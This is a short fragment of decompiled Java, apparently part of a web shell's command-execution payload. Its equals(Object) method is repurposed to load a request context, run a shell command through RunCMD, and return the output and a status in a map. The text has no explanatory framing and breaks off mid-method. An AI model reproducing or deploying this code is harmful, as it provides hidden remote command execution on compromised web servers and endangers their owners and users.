 public boolean equals(Object obj) {
HashMap result = new HashMap();
boolean var13 = false;
Object so;
Method write;
label77: {
try {
var13 = true;
this.fillContext(obj);
result.put("msg", this.RunCMD(cmd));
result.put("status", status);
var13 = false;
break label77;
} catch (Exception var17) {
result.put("msg", var17.getMessage());
result.put("status", "fail");
var13 = false;
} finally {
if (var13) {
try {